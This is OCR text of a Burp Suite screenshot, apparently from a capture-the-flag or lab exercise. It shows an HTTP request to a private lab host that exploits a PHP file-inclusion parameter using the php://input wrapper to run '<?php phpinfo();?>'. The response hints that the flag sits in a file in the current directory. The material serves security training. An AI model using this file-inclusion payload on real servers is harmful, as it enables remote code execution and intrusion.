 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 jsEncrypter HaE 搜索 设置
1 × +
发送 取消 < > 目标: http://192.168.70.10:8101 HTTP/1
请求
美化 Raw Hex \n
1 GET /EX-1/?file=php://input HTTP/1.1
2 Host: 192.168.70.10:8101
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: BEEFHOOK=
MByrcr5Ki6e1SP1dgaxaDS80bEuVKn2z5CzQMl7iHG0YDHOQKfQoGjhYc0MKB5W9Er41hmBSlxZt57Td
10 Connection: keep-alive
11 Content-Length: 18
12
13 <?php phpinfo();?>
响应
美化 Raw Hex 页面渲染 \n
tips：flag在当前目录的某个文件中
Inspector
Notes
Search 0高亮
完成 241字节 | 19毫秒
Event log (2) All issues (2) 内存: 406.7MB